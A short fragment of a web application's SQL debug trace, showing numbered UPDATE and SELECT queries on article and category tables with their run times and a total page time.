    9. UPDATE `article` SET `lasttime` = 1776761898 WHERE `id` = 484253 [ RunTime:0.002401s ]
    10. SELECT * FROM `fenlei` WHERE `id` = 66 LIMIT 1 [ RunTime:0.000273s ]
    11. SELECT * FROM `article` WHERE `id` < 484253 ORDER BY `id` DESC LIMIT 1 [ RunTime:0.000428s ]
    12. SELECT * FROM `article` WHERE `id` > 484253 ORDER BY `id` ASC LIMIT 1 [ RunTime:0.000433s ]
    13. SELECT * FROM `article` WHERE `id` < 484253 ORDER BY `id` DESC LIMIT 10 [ RunTime:0.000969s ]
    14. SELECT * FROM `article` WHERE `id` < 484253 ORDER BY `id` DESC LIMIT 10,10 [ RunTime:0.000880s ]
    15. SELECT * FROM `article` WHERE `id` < 484253 ORDER BY `id` DESC LIMIT 20,10 [ RunTime:0.000980s ]
    0.079977s